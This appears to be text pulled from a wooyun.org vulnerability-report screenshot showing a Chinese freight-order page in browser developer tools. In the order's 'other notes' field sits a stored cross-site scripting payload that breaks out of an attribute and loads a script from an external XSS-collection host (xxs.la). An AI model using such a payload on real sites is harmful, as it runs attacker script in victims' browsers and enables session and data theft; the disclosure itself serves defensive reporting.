 运输方式：公路 整车
增值服务：
特殊服务：
期望运费：23100.00元
发运日期：
期望发货日期：2015-05-14
期望到货日期：2015-05-23
其他说明：'">
▶<div class="Checkborder h180 p20">…</div>
▼<div class="Checkborder h180 p20">
▶<dl class="fL w240">…</dl>
▶<dl class="fL w240">…</dl>
<div style="clear: both"></div>
▶<dl class="fL w240">…</dl>
▶<dl class="fL w240">…</dl>
<div style="clear: both"></div>
▼<dl>
<dt class="fB lH30 fL w100"> 其他说明：</dt>
▼<dd class="fL lH30 w780">
"'">"
<script src="http://xxs.la/jlhrMD"></script>
</dd>
</dl>
<div style=" clear:both"></div>
</div>
::after
</div>
</div>
</div>
html body div div div div div div.Checkborder.h180.p20 dl dd.fL.l
Styles Event Listeners DOM Breakpoints Properties
element.style {
}
.lH30 { buyer.css:333
line-height: 30px;
}
margin
borde
www.wooyun.org